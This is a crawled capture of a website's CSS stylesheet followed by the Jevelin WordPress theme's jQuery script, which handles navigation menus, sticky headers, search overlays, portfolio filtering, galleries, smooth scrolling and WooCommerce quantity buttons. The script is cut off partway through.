.slick-block.style-2 .post-details a{
    font-size: 14px;
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    font-family: "Poppins";
    color: #505050;
    display: block;
}

/*========== UTILITIES ==========*/
.div-bg-image {
	padding-top: 66.66%;
}
.bg-image {
	background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}
.menu {
    list-style: none;
    padding-left: 0;
}
.menu.inline li {
    display: inline-block;
    vertical-align: top;
    padding: 0 10px;
}
.relative {
    position: relative;
}
.max-width-500 {
    max-width: 500px;
}
.nopadding {
    padding: 0;
}
.widget-no-content {
    margin-bottom: -45px;
}
/* Riboon slider */
.div-bg-image.ribbon-slider-image {
    padding: 0;
    min-height: 0;
    text-align: center;
}
.owl-carousel .owl-item .ribbon-slider-image img{
    width: auto;
    margin: 0 auto;
}
.item.ribbon-category-item{
    text-align: center;
}
.event-image-container {
    object-fit: cover;
}
.course-content-container.event-inner-content .course-body {
    min-height: 79px;
}
.event-inner-content h2 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
}
.event-inner-content .category {
    color: #8d8d8d;
}
.event-inner-content a.event-readmore {
    background-color: transparent;
    color: #8d8d8d;
    position: relative;
    display: block;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 700;
    padding: 20px 0 !important;
    border-top: solid 1px #8d8d8d85;
    margin-top: 20px;
}
.course-content-container.event-inner-content {
    box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    background-color: #fff;
    padding: 30px;
}
.post-meta-thumb.event-image-container img{
    height: auto;
  	width: 100%;
    object-fit: cover;
}
/* #sidebar .widget-item .widget-title {
    color: rgba(61,61,61,0.69);
    font-size: 16px;
    font-weight: 400;
} */
.gov_logo {
    opacity: 1;
    position: fixed;
    bottom: 85px;
    right: 0px;
    display: block;
    z-index: 9999;
    text-align: right;
}
.cme80-featured-topic {
    max-width: 568px;
    width:100%;
    max-height: 320px;
    height:100%;
}

/** 01/03/2020 **/

/* profile-nav-cta */
ul.sh-nav li.menu-item.profile {
    padding-left: 10px !important;
}
.profile span {
    position: relative;
}
.profile span:before{
    position: absolute;
    left: -10px;
    top: -5px;
    color: red;
    background-color: #FFF;
    border-radius: 50%;
    width: 20px;
    text-align: center;
    font: normal normal normal 20px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.profile span:before{
    content: none;
}
.profile.not-complete span:before{
    content: '\f06a';
}
@media (max-width: 800px) {
	.sh-column.nopadding {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
}

@media (max-width: 700px) {
	.categories-listing li {
		width: 50%;
	}
}

@media (max-width: 550px) {
	.categories-listing li {
		width: 100%;
    }
    .wc-social-login a.button-social-login{
        padding-left: 20px;
        padding-right: 20px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://cme30.eu/wp-content/themes/jevelin/js/scripts.js?ver=6.4.3
body_size: 17286
content:
jQuery(document).ready(function ($) {
    "use strict";

    /* Lazy Loading */
    $('.lazy').Lazy({
        effect: "fadeIn",
        effectTime: 500,
        threshold: 1500,
    });


    // Mobile cart link
    $('header.primary-mobile .sh-nav-cart-content').on( 'click', function(){
        if( $(this).parent().attr('href') ) {
            window.location.href = $(this).parent().attr('href');
        }
    });


    /* Mobile Classic - Navigation Render */
    if( $('.sh-header-right-side .sh-nav-mobile').length ) {
        $('.primary-mobile .sh-nav-mobile').html( $('.sh-header-right-side .sh-nav-mobile').html() );
    } else if( $('.sh-header-left-side .sh-nav').length ) {
        $('.primary-mobile .sh-nav-mobile').html( $('.sh-header-left-side .sh-nav').html() );
    } else {
        $('.primary-mobile .sh-nav-mobile').html( $('.primary-desktop #header-navigation .sh-nav').html() );
    }
    $('.primary-mobile .sh-nav-mobile > li.sh-nav-special').remove();


    /* Header Builder - Mobile Navigation Render */
    if( $('.sh-header-builder').length ) {
        $('.sh-header-builder').each( function() {
            var nav_html = '';
            $(this).find( '.sh-header-builder-main-element-navigation .sh-nav' ).each( function() {
                nav_html = nav_html + $(this).html();
            });

            $(this).find('.sh-nav-mobile').html( nav_html );

        });
    }

    $('.sh-header-builder-mobile-menu').on('click', function(e) {
        /*$(this).closest('.sh-header-builder-mobile').find('.sh-header-mobile-dropdown').toggle();*/

        $(this).closest('.sh-header-builder-mobile').find('.sh-header-mobile-dropdown').stop(true, true).slideToggle( 300, 'linear' );

        var menu = $(this).find(".c-hamburger");
        if( menu.hasClass("is-active") === true ) {
            menu.removeClass("is-active");
        } else {
            menu.addClass("is-active");
        }
    });


    /* Mobile header dropdown (close if needed) */
    setTimeout(function(){
        if( $(document).width() < 1025 ) {
            $('.primary-desktop .sh-nav ul.sub-menu, .sh-header-builder-main ul.sub-menu').css('display', 'none');
        }
    }, 50);
    function jevelin_header_dropdown() {
        if ($(document).width() > 1025) {
            $('.sh-header-mobile-dropdown').hide();
        }

        if ($(document).width() < 1025) {
            $('body').removeClass('page-layout-right-fixed');
            $('.primary-desktop ul.sub-menu, .sh-header-builder-main ul.sub-menu').css( 'display', 'none' );
            $('.sh-sticky-mobile-header .sh-header-mobile-dropdown').css( 'overflow', 'auto' );
            if( $('#wpadminbar').length ) {
                $('.sh-sticky-mobile-header .sh-header-mobile-dropdown').css( 'max-height',  $(window).height() - $('.sh-header-mobile-navigation').height() - $('#wpadminbar').height() );
            } else {
                $('.sh-sticky-mobile-header .sh-header-mobile-dropdown').css( 'max-height',  $(window).height() - $('.sh-header-mobile-navigation').height() );
            }
        }
    }
    jevelin_header_dropdown();


    /* Header navigation position fix */
    function jevelin_navigation_position() {
        var new_position, menu_status, menu_width, menu_offset, window_width;
        window_width = $(document).width();
        $('ul.sh-nav ul').mouseover(function() {

            menu_status = $(this).find('.sub-menu').length;
            if( menu_status > 0 ) {

                menu_width = $(this).find('.sub-menu').actual( 'outerWidth' );
                //console.log( menu_width );
                menu_offset = $(this).find('.sub-menu').parent().offset().left + menu_width;
                if( (menu_offset + menu_width) > window_width ) {

                    if( $('.sh-header.sh-header-megamenu-style2').length ) {
                        new_position = menu_width + 0 + 15;
                    } else {
                        new_position = menu_width + 0;
                    }

                    $(this).find('.sub-menu').css({
                        left: -new_position-0,
                        top: '0',
                    });

                } else {

                    $(this).find('.sub-menu').css({
                        left: new_position+0,
                        top: '0',
                    });

                }

            }
        });
    }
    jevelin_navigation_position();


    /* Mega menu helper */
    function jevelin_megamenu() {
        $('.sh-nav .mega-menu-row').each(function(){
            $(this).children().css('height','');
            var self = $(this);
            var count = parseInt( $(this).children().length );
            if( count > 0 && count <= 4 ) {
                $(this).addClass( 'mega-menu-row-'+count );

                var maxHeight = $(self).actual( 'height' );
                $(this).find('>:nth-child(-n+'+count+')').each(function() {
                    $(this).height( maxHeight );
                });
            } else {
                $(this).addClass( 'mega-menu-row-5' );

                var count_now = 0;
                while( count >= count_now ) {
                    count_now += 4;

                    var maxHeight = -1;
                    $(this).find('>:nth-child(n+'+(count_now-3)+'):nth-child(-n+'+count_now+')').each(function() {
                        maxHeight = maxHeight > $(this).actual( 'height' ) ? maxHeight : $(this).actual( 'height' );
                    });

                    $(this).find('>:nth-child(n+'+(count_now-3)+'):nth-child(-n+'+count_now+')').each(function() {
                        $(this).height(maxHeight);
                    });
                }
            }
        });
    }
    jevelin_megamenu();


    /* Page builder section option */
    $('.sh-column-adjust-left .fw-row:first-child .sh-column:first-child > div').append( '<div class="fw-row">'+$('.sh-section-3e0cbbb965eff9a43388283e981cfa23 .fw-row:not(:first-child)').html()+'</div>' );
    $('.sh-column-adjust-left .sh-section-container > .fw-row:not(:first-child)').remove();

    var section_justify_height_init = 1;
    var section_justify_height_last = 0;
    if( $('.sh-google-map').length > 0 ) {
        section_justify_height_init = 0;
    }
    function jevelin_section_justify_height() {
        $( '.section-justify-height .fw-row' ).each(function() {
            if( $(this).children().length > 1 ) {

                $(this).children().css( 'height', '' );
                $('.section-justify-height-google-maps').css( 'max-height', '' ).css( 'min-height', '' );
                if (window.matchMedia('(min-width: 800px)').matches) {
                    $(this).children().css( 'height', $(this).height() );
                    section_justify_height_last = $(this).height();

                    $(this).find('.section-justify-height-google-maps').css( 'max-height', section_justify_height_last+'px' ).css( 'min-height', section_justify_height_last+'px' );
                }

                if( section_justify_height_init < 1 ) {
                    $(this).children().children().each(function() {
                        if( $(this).children().length == '1' && $(this).children().hasClass('sh-google-map') == true ) {
                            $(this).find('.fw-map > .fw-map-canvas').addClass('section-justify-height-google-maps').css( 'max-height', section_justify_height_last+'px' ).css( 'min-height', section_justify_height_last+'px' );
                        }
                    });
                }

            }

        });
        section_justify_height_init++;
    }

    jevelin_section_justify_height();
    $(window).load(function (){
        jevelin_section_justify_height();
    });


    /* Header Height */
    $('.sh-header-7 #header-logo').css('height',$('.sh-header-7').height());
    $('.sh-header-top-10 .header-contacts').css('height',$('.sh-header-top-10').height());
    $('header.primary-desktop').css('height', $('header.primary-desktop').actual( 'height' ) );
    $('header.primary-mobile').css('height', $('.sh-header-mobile-navigation').actual( 'height' ) + $('header.primary-mobile .sh-page-notice').actual( 'outerHeight' ) );


    /* Resize action (slow) */
    $(window).resize(function() {
        clearTimeout(window.resizedFinished);
        window.resizedFinished = setTimeout(function(){

            jevelin_header_dropdown();
            jevelin_navigation_position();
            jevelin_megamenu();
            jevelin_section_justify_height();

        }, 500);
    });


    /* Resize action (fast) */
    var primary_desktop = ''
    $(window).on( 'load resize', function() {
        if( $(document).width() > 1025 ) {
            $('header.primary-desktop').css('height','');
            primary_desktop = $('.sh-header').actual( 'outerHeight') + $('.sh-header-top').actual( 'outerHeight');
            $('header.primary-desktop').css('height', primary_desktop );
        }
    });


    /* Header Builder - Search */
    $(".sh-header-builder-search-trigger").on( 'click', function(e) {
        $(this).closest( '.sh-header-builder' ).find( '.sh-header-search' ).fadeIn("fast");
        $(this).closest( '.sh-header-builder' ).find( '.sh-header-search-input' ).focus();
        e.preventDefault();
        return false;
    });

    $(".sh-header-builder-main .close-header-search").on( 'click', function(e) {
        $(this).closest( '.sh-header-search' ).fadeOut("fast");
        e.preventDefault();
        return false;
    });


    /* Header Classic - Search */
    $(".sh-nav-search, .sh-side-button-search").on( 'click', function() {
        if( $("#primary-desktop").actual( 'height' ) > 200 ) {
            $("#header-search").addClass( 'sh-side-button-search-line' );
        }

        $("#header-search").fadeIn("fast");
        $("#header-search").find(".sh-header-search-input").focus();
        return false;
    });
    $(".close-header-search").on( 'click', function() {
        $("#header-search").fadeOut("fast");
        return false;
    });
    $( ".sh-header-search-form" ).submit(function( event ) {
        $(this).fadeTo( "fast", 0.45 );
    });

    $(document).keyup(function(e) {
        if (e.keyCode == 27) {
            $(".sh-header-search").fadeOut("fast");

            if( $('body').hasClass('page-layout-right-fixed') ) {
                $("body").removeClass('page-layout-right-fixed');

                var menu = $(".sh-header .sh-nav-dropdown").find(".c-hamburger");
                if( e.target != 'div.sh-table-cell' ) {
                    if( menu.hasClass("is-active") === true ) {
                        menu.removeClass("is-active");
                    } else {
                        menu.addClass("is-active");
                    }
                }
            }
        }
    });


    /* Header side menu */
    $(".sh-header .sh-nav-dropdown").on( 'click', function(e) {
        var self = $(this);

        if( !$("body").hasClass('page-layout-right-fixed') ) {

            $(".sh-header").addClass("sh-animation-left");
            $("body").addClass('page-layout-right-fixed');
            setTimeout(function(){
                $(".sh-header").removeClass("sh-animation-left");
            }, 301);

        } else {

            $(".sh-header").addClass("sh-animation-left");
            $("body").removeClass('page-layout-right-fixed');
            setTimeout(function(){
                $(".sh-header").removeClass("sh-animation-left");
                jQuery(window).trigger('resize');
            }, 301);

            setTimeout(function(){
                jQuery(window).trigger('resize');
            }, 350);

            setTimeout(function(){
                jQuery(window).trigger('resize');
            }, 450);
        }

        var menu = self.find(".c-hamburger");
        if( e.target != 'div.sh-table-cell' ) {
            if( menu.hasClass("is-active") === true ) {
                menu.removeClass("is-active");
            } else {
                menu.addClass("is-active");
            }
        }

        var self_icon_image = self.find('.sh-nav-custom-icon-image');
        if( self_icon_image.hasClass( 'active' ) ) {
            self_icon_image.removeClass( 'active' );
        } else {
            self_icon_image.addClass( 'active' );
        }

        return false;
    });


    /* Mobile header dropdown folders */
    $('.sh-header-mobile-dropdown ul li:has(">ul") a').on( 'click', function() {
        $(this).parent().toggleClass('open');
        $(this).parent().find('> ul').stop(true, true).slideToggle(300, 'easeOutQuint');
        if( $(this).parent().hasClass('open') ) {
            $(this).parent().find('ul ul').stop(true, true).slideUp(0, 'easeOutQuint');
        }

        if( $(this).parent().hasClass('menu-item-has-children') ) {
            return false;
        }
    });
    if( $(document).width() < 1025 ) {
        $('html').on( 'click', function(e) {
            if( !$(e.target).hasClass('header-mobile-form-input') && $('.sh-header-mobile-dropdown').is(':visible') ) {
                $('.sh-nav-dropdown .c-hamburger').trigger('click').toggleClass('is-active');
            }
        });
    }
    /*$('.sh-header-mobile-dropdown').click(function(event){
        event.stopPropagation();
    });*/


    /* Close mobile dropdown on click */
    $('.sh-header-mobile-dropdown li.menu-item:not(.menu-item-has-children)').on( 'click', function() {
        if( $(this).find('> a').attr('href').indexOf("#") >= 0 ) {
            setTimeout(function(){
                if( $('.sh-header-mobile .sh-nav-dropdown .c-hamburger').hasClass( 'is-active' ) ) {
                    $('.sh-header-mobile .sh-nav-dropdown .c-hamburger').trigger('click').toggleClass('is-active');
                }
            }, 50);
        }
    });


    /* Popover */
    $('.sh-popover-mini').addClass('sh-animated fadeIn');


    /* Image Compare */
    $(window).load(function (){
        $('.sh-image-comparison .twentytwenty-handle').addClass('sh-animated pulse');
        $('.sh-image-comparison .twentytwenty-before').addClass('sh-animated fadeIn');
        $('.sh-image-comparison .twentytwenty-handle').on('mouseover', function() {
            $(this).addClass('sh-stop-animation');
        });
    });


    /* Animations */
    if( ( typeof( WOW ) == typeof( Function) ) ) {
        var wow = new WOW({
            boxClass: 'sh-animated',
            animateClass: 'animated',
            offset: 100,
            mobile: true,
            live: true,
            scrollContainer: null
        });
        wow.init();
    }


    /* Blog masonry layout */
    $('.blog-style-masonry:not(.sh-recent-posts-list-carousel)').each( function() {
        var $masonry = $(this).isotope({
            itemSelector: '.post-item',
            columnWidth: 0,
            gutter: 0,
        }).isotope('reloadItems');
        $masonry.imagesLoaded( function() {
            $masonry.isotope('layout').css( 'opacity', 1 );
        });
        $(window).load(function (){
            setTimeout(function(){
                $masonry.isotope('layout');
            }, 0);
        });
    });


    /* Portfolio masonry layout */
    $('.sh-portfolio').each( function() {
        var portfolio_filter = '*';
        if( $(this).attr( 'data-all-filter' ) ) {
            portfolio_filter = $(this).attr( 'data-all-filter' );
        }
        var $portfolio = $(this).isotope({
            itemSelector: '.sh-portfolio-item',
            columnWidth: 0,
            gutter: 0,
            filter: portfolio_filter
        }).isotope('reloadItems').css( 'opacity', 1 );

        $(window).load(function (){
            $portfolio.imagesLoaded( function() {
                $portfolio.isotope('layout');
            });
        });
    });



    /* Portfolio filter */
    $('.sh-filter:not(.sh-filter-pagination)').on( 'click', 'span', function() {

        var filterValue = $(this).attr('data-filter');
        if( $(this).parent().attr('data-type') != 'woocommerce' ) {
            $(this).parent().parent().parent().find('.sh-portfolio').isotope({ filter: filterValue });
        } else {
            $(this).parent().parent().parent().find('ul.products').isotope({ filter: filterValue });
        }

        $(this).parent().children().removeClass('active');
        $(this).addClass('active');

    });


    /* Portfolio fancy filter */
    $('.sh-filter:not(.sh-filter-pagination)').on( 'click', 'span', function() {

        var filterValue = $(this).attr('data-filter');
        $(this).parent().parent().parent().find('.sh-portfolio-fancy .sh-portfolio-fancy-item').each( function() {
            $(this).removeClass('sh-portfolio-fancy-item-active').addClass('sh-portfolio-fancy-item-active-cat');
        });
        $(this).parent().parent().parent().find('.sh-portfolio-fancy').isotope({ filter: filterValue });

        $(this).parent().children().removeClass('active');
        $(this).addClass('active');

    });


    /* Portfolio filter with enabled pagination */
    $('.sh-filter.sh-filter-pagination').on( 'click', 'span', function() {
        window.location.href = $(this).attr('data-href');
        $(this).parent().children().removeClass('active');
        $(this).addClass('active');
    });


    /* Portfolio fancy masonry layout */
    $.fn.isVisible = function() {
        var rect = this[0].getBoundingClientRect();
        //console.log( rect );
        return (
            (rect.height > 0 || rect.width > 0) &&
            rect.bottom >= 0 &&
            rect.right >= 0 &&
            rect.top <= (window.innerHeight || document.documentElement.clientHeight) &&
            rect.left <= (window.innerWidth || document.documentElement.clientWidth)
        );
    };
    $.fn.isVisibleAbove = function() {
        var rect = this[0].getBoundingClientRect();
        //console.log( rect );
        return (
            (rect.height > 0 || rect.width > 0) &&
            rect.bottom < 0 &&
            rect.right >= 0 &&
            rect.top < 0 &&
            rect.left <= (window.innerWidth || document.documentElement.clientWidth)
        );
    };
    $.fn.portfolioFancy = function(){ };

    var $portfolio2 = $('.sh-portfolio-fancy').isotope({
        itemSelector: '.sh-portfolio-fancy-item',
        columnWidth: 0,
        gutter: 0,
    }).isotope('reloadItems');


    /* Onepage navigation */
    if( jevelin.one_pager == true ) {

        /* Onepage navigation - On load */
        if( window.location.href && window.location.href.split("#")[1] ) {
            var topbar = 0;
            if ($(document).width() > 1000 && $(".sh-header").hasClass('sh-sticky-header-active') ) {
                topbar = topbar + parseInt( $('.sh-header').height() );
            } else if ($(document).width() > 1000 && $(".sh-header").hasClass('sh-sticky-header') ) {
                topbar = topbar + parseInt( $('.sh-header').height() ) - 30;
            }

            if( $(document).width() > 600 && $('#wpadminbar').height() > 0 ) {
                topbar = topbar + $('#wpadminbar').height();
            }

            $(window).load(function (){
                if( $('#'+window.location.href.split("#")[1]).length  && !$('#'+window.location.href.split("#")[1]).hasClass('vc_tta-panel') ) {
                    $('html, body').animate({
                        scrollTop: ( $('#'+window.location.href.split("#")[1]).offset().top - topbar )
                    }, 1000);
                }
            });
        }


        /* Close mobile menu, when clicking internal links  */
        $('nav.sh-header-mobile-dropdown li.menu-item:not(.menu-item-has-children) > a[href*="#"]').on("click", function (e){
            $('.sh-header-builder-mobile-menu').trigger('click');
        })


        /* Onepage navigation - On click custom actions */
        $('a[href^="#goto-"], a[href^="#backtotop"], a[href$="#backtotop"]').on("click", function (e){

            if( $(this).attr('href').indexOf( '#backtotop' ) == -1  ) {

                var url = $(this).attr('href');
                if (url.indexOf("goto-") !=-1) {
                    url = url.replace("goto-", "");
                }

                if( url && url.substring(0,1) == '#' ) {
                    e.preventDefault();
                    if( $(url).length ) {

                        var topbar = 0;
                        if ($(document).width() > 1000 && $(".sh-header").hasClass('sh-sticky-header-active') ) {
                            topbar = topbar + $('.sh-header').height();
                        }

                        if( $(document).width() > 600 && $('#wpadminbar').height() > 0 ) {
                            topbar = topbar + $('#wpadminbar').height();
                        }

                        $('html, body').animate({
                            scrollTop: ( $(url).offset().top - topbar )
                        }, 1000);

                    }
                }

            } else {

                // set hash
                if( history.pushState ) {
                    history.pushState( null, null, '#backtotop' );
                } else {
                    location.hash = '#backtotop';
                }

                // scroll to
                $('html, body').animate({
                    scrollTop: 0
                }, 1000);

            }
        });


        /* Onepage navigation - On click */
        $('a[href*="#"]').on('click', function(e) {
            if( !$(this).is('[data-vc-tabs]') && !$(this).is('[data-vc-accordion]') && !$(this).hasClass('vc_carousel-control') ) {
                var hash_url = $(this).attr('href');
        		var hash_val = hash_url.substring(hash_url.indexOf('#'));
                var hash_full_url = $(this).attr('href').split("#")[0];
                hash_full_url = hash_full_url.replace( 'http:', '' );
                hash_full_url = hash_full_url.replace( 'https:', '' );

                var current_hash_full_url = window.location.href.split("#")[0];
                current_hash_full_url = current_hash_full_url.replace( 'http:', '' );
                current_hash_full_url = current_hash_full_url.replace( 'https:', '' );


                // redirect if not the same page
                if( hash_full_url && hash_full_url != current_hash_full_url ) {
                    window.location.href = $(this).attr('href');
                }


                // scroll to element
        		if( hash_val &&
                    $(hash_val).length &&
                    hash_val.indexOf("goto-") < 0 &&
                    hash_val.indexOf("backtotop") < 0 &&
                    $(this).attr('data-toggle') != 'collapse' &&
                    $(this).attr('data-toggle') != 'tab' &&
                    !$(this).parent().parent().hasClass('wc-tabs') ) {

                    e.preventDefault();
                    e.stopPropagation();

        	        var topbar = 0;
        	        if ($(document).width() > 1000 && $(".sh-header").hasClass('sh-sticky-header-active') ) {
        	            topbar = topbar + parseInt( $('.sh-header').height() );
        	        } else if ($(document).width() > 1000 && $(".sh-header").hasClass('sh-sticky-header') ) {
        	            topbar = topbar + parseInt( $('.sh-header').height() ) - 30;
        	        }

        	        if( $(document).width() > 600 && $('#wpadminbar').height() > 0 ) {
        	            topbar = topbar + $('#wpadminbar').height();
        	        }

                    // set hash
                    if( history.pushState ) {
                        history.pushState(null, null, hash_val);
                    } else {
                        location.hash = hash_val;
                    }

                    // scroll to
        	        $('html, body').animate({
        	            scrollTop: ( $(hash_val).offset().top - topbar )
        	        }, 1000);
        		}
            }
    	});
    }


    /* Header Builder - Content Above */
    var headers_above_content = 0;
    $('.sh-header-builder').each( function() {
        if( $(this).hasClass( 'sh-header-builder-main-above-content' ) ) {
            if( headers_above_content > 0 ) {
                var self = $(this);
                setTimeout(function(){
                    self.removeClass( 'sh-header-builder-main-above-content' );
                }, 10);
            }

            headers_above_content++;
        }
    });


    /* Header Builder - Sticky */
    function heade_builder_sticky() {
        if( $(document).width() >= 1025 ) {

            if( $('#wpadminbar').length ) {
                var header_builder_admin = $('#wpadminbar').actual( 'height' );
            } else {
                var header_builder_admin = 0;
            }
            $('.sh-header-builder-main-sticky-enabled').first().height( $('.sh-header-builder-main-sticky-enabled').first().actual('height') );

            var header_builder_sticky = $('.sh-header-builder-main-sticky-enabled').first();
            if( $(window).scrollTop() && $(window).scrollTop() > header_builder_sticky.offset().top - header_builder_admin ) {
                if( !header_builder_sticky.hasClass( 'sh-header-builder-main-sticky-fixed' ) ) {
                    header_builder_sticky.addClass('sh-header-builder-main-sticky-fixed').find('.sh-header-builder-main-container').css( 'top',  header_builder_admin );
                }
            } else {
                header_builder_sticky.removeClass('sh-header-builder-main-sticky-fixed').find('.sh-header-builder-main-container').css( 'top', '' );
            }

        }
    }

    if( $('.sh-header-builder-main-sticky-enabled').length ) {
        heade_builder_sticky();
        $(window).scroll( heade_builder_sticky );
    }


    /* Header Builder - Mobile Sticky */
    function heade_builder_mobile_sticky() {
        if( $(document).width() < 1025 ) {

            if( $('#wpadminbar').length ) {
                var header_builder_admin = $('#wpadminbar').actual( 'height' );
            } else {
                var header_builder_admin = 0;
            }

            var header_builder_sticky = $('.sh-header-builder-mobile-sticky-enabled').first();

            if( $(window).scrollTop() && $(window).scrollTop() > 1 ) {
                if( !header_builder_sticky.hasClass('sh-sticky-mobile-header') ) {
                    $('.sh-header-builder-mobile-sticky-enabled').first().height( $('.sh-header-builder-mobile-sticky-enabled').first().actual('height') );
                    header_builder_sticky.addClass('sh-header-builder-mobile-sticky-fixed').addClass('sh-sticky-mobile-header');
                    /*alert( 'CHANGE:' +  $(window).scrollTop() + ' // ' + ( header_builder_sticky.offset().top - header_builder_admin ) );*/
                }
            } else {
                header_builder_sticky.removeClass('sh-header-builder-mobile-sticky-fixed').removeClass('sh-sticky-mobile-header');
            }

            // console.log(  $(window).scrollTop() + ' // ' + ( header_builder_sticky.offset().top - header_builder_admin ) );

        }
    }

    if( $('.sh-header-builder-mobile-sticky-enabled').length ) {
        heade_builder_mobile_sticky();
        $(window).scroll( heade_builder_mobile_sticky );
    }




    /* Header Classic - Sticky */
    function jevelin_sticky(){
        if( $(document).width() > 1025 && !$('body').hasClass('compose-mode') ) {

            if( header_height < 0 ) {
                header_height = $('.sh-header').actual( 'height' );
            }

            if( header_offset_total < 0 ) {
                if( $('#wpadminbar').length ) {
                    var header_admin = $('#wpadminbar').actual( 'height' );
                } else {
                    var header_admin = 0;
                }

                if( $('.sh-header').length ) {
                    var header_offset = $('.sh-header').offset().top - header_admin;
                } else {
                    var header_offset = 0;
                }
                header_offset_total = header_offset;
            }

            if( $(document).scrollTop() > header_offset_total ){
                if( !$('body').hasClass('compose-mode') ) {
                    $('.sh-header').addClass('sh-sticky-header-active').css('top', $('#wpadminbar').actual( 'height' ));
                } else {
                    $('.sh-header').addClass('sh-sticky-header-active').css('top', 0);
                }
            } else {
                if( primary_desktop > 0 ) {
                    $('.sh-header-height').css( 'height', primary_desktop );
                    $('.sh-header:not(.sh-header-2):not(.sh-header-3):not(.sh-header-4)').css( 'height', primary_desktop );

                    setTimeout(function(){
                        $('.sh-header-height').css( 'height', '' );
                        $('.sh-header:not(.sh-header-2):not(.sh-header-3):not(.sh-header-4)').css( 'height', '' );
                    }, 300);
                }

                $('.sh-header').removeClass('sh-sticky-header-active').css('top', 0);
            }
        }

        if($(document).scrollTop() > 0 ){
            $('.sh-header-mobile').addClass('sh-sticky-mobile-header-active');
        } else {
            $('.sh-header-mobile').removeClass('sh-sticky-mobile-header-active');
        }
    }

    if( $('.sh-sticky-header').length ) {

        if( $('#wpadminbar').length ) {
            var header_admin = $('#wpadminbar').height();
        } else {
            var header_admin = 0;
        }

        if( $('.sh-header').length ) {
            var header_offset = $('.sh-header').offset().top - header_admin;
        } else {
            var header_offset = 0;
        }

        var header_height = $('.sh-header').height();
        var header_offset_total = header_offset;
        var header_offset_sticky = 0;

        jevelin_sticky();
        $(window).scroll(jevelin_sticky);
    }
    $(window).on( 'ready load', function() {
        if( $('body').hasClass('compose-mode') ) {
            $('.sh-header').removeClass('sh-sticky-header-active').css('top', 0);
        }
    });


    /*  Footer copyrights */
    if( $('.sh-copyrights-image').height() > 0 ) {
        $('.sh-copyrights-text, .sh-copyrights-social').css('line-height', $('.sh-copyrights-image').height()+'px');
    }


    /* Alert Message - Close */
    $('.sh-alert-close').on('click', function() {
        $(this).parent().fadeTo(400, 0.00, function(){ //fade
             $(this).slideUp(400, function() { //slide up
                 $(this).remove(); //then remove from the DOM
             });
        });
    });


    /* Counter SC  */
    if(jQuery().counterUp) {
        $('.sh-counter-animate').counterUp({
            delay: 14,
            time: 1500,
            triggerOnce: true
        });
    }


    /* Share  */
    $(".sh-social-share-networks").jsSocials({
        showLabel: false,
        showCount: "inside",
        shares: ["facebook", "twitter", "email", "pinterest"],
        shareIn: "blank",
    });


    /* Blog, Portfolio Gallery  */
    $('.sh-gallery:not(.sh-gallery-autoplay)').slick({
        accessibility: true,
        dots: true,
        arrows: true,
        infinite: true,
        speed: 300,
        slidesToShow: 1,
        adaptiveHeight: true,
        prevArrow: '<button type="button" class="slick-prev"><span class="ti-angle-left"></span></button>',
        nextArrow: '<button type="button" class="slick-next"><span class="ti-angle-right"></span></button>',
    });


    /* Blog, Portfolio Gallery Autoplay */
    $('.sh-gallery-autoplay').slick({
        accessibility: true,
        dots: true,
        arrows: true,
        infinite: true,
        speed: 300,
        slidesToShow: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        adaptiveHeight: true,
        prevArrow: '<button type="button" class="slick-prev"><span class="ti-angle-left"></span></button>',
        nextArrow: '<button type="button" class="slick-next"><span class="ti-angle-right"></span></button>',
    });


    /* Sidebar Search  */
    $('.sh-sidebar-search').blur(function() {
        $(this).parent().parent().parent().removeClass("sh-sidebar-search-active");
    })
    .focus(function() {
        $(this).parent().parent().parent().addClass("sh-sidebar-search-active")
    });


    /* Quantity buttons */
    function sh_increase_number_update() {
        if( $('body').hasClass('woocommerce-cart') ) {
            $('input[name="update_cart"]').removeAttr('disabled');

            setTimeout(function(){
            }, 500);

        }
    }

    if( jevelin.quantity_button != 'off' ) {
        $('.quantity').each( function() {
            if( $(this).children().is( 'input' ) ) {

                $(this).children().attr( 'type', 'text' );
                $(this).children().attr( 'class', 'sh-quantity-number' );
                $(this).prepend( '<span class="sh-noselect sh-increase-number-down"><i class="ti-arrow-down"></i></span>' );
                $(this).append( '<span class="sh-noselect sh-increase-number-up"><i class="ti-arrow-up"></i></span>' );
                $(this).addClass( 'sh-increase-numbers' );

            }
        });

        $("input.sh-quantity-number").on('keyup keypress blur change', function(e) {
            if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
                return false;
            }else{
                if( $(this).val().length >= parseInt($(this).attr('maxlength')) && (e.which != 8 && e.which != 0)){
                    return false;
                }
            }
        });

        $('body').on( 'updated_cart_totals', function(){
            if( $('.woocommerce .sh-alert-error').length > 1 ) {
                $('.woocommerce .sh-alert-error').first().remove();
            }

            $('.quantity').each( function() {
                if( $(this).children().is( 'input' ) ) {
                    $(this).find('.sh-increase-number-down').remove();
                    $(this).find('.sh-increase-number-up').remove();

                    $(this).children().attr( 'type', 'text' );
                    $(this).children().attr( 'class', 'sh-quantity-number' );
                    $(this).prepend( '<span class="sh-noselect sh-increase-number-down"><i class="ti-arrow-down"></i></span>' );
                    $(this).append( '<span class="sh-noselect sh-increase-number-up"><i class="ti-arrow-up"></i></span>' );
                    $(this).addClass( 'sh-increase-numbers' );

                }
            });
        });


        var gillion_product_increase_number_min = ( $('.woocommerce-grouped-product-list.group_table').length ) ? 0 : 1;
        $(document).on('click', '.sh-increase-number-down', function(){
            var current_number_val = parseInt( $(this).parent().find('input.sh-quantity-number').val() );
            var current_number = isNaN( current_number_val ) ? 0 : current_number_val;
            current_number = current_number - 1;

            if( current_number >= gillion_product_increase_number_min ) {
                $(this).parent().find('input.sh-quantity-number').val( current_number );
                sh_increase_number_update();
            }
        });

        $(document).on('click', '.sh-increase-number-up', function(){
            var current_number_val = parseInt( $(this).parent().find('input.sh-quantity-number').val() );
            var current_number = isNaN( current_number_val ) ? 0 : current_number_val;
            current_number = current_number + 1;

            if( current_number >= 0 ) {
                $(this).parent().find('input.sh-quantity-number').val( current_number );
                sh_increase_number_update();
            }
        });
    } else {
        $('.woocommerce .quantity').addClass( 'quantity-basic' );
    }


    /* Added to cart notification */
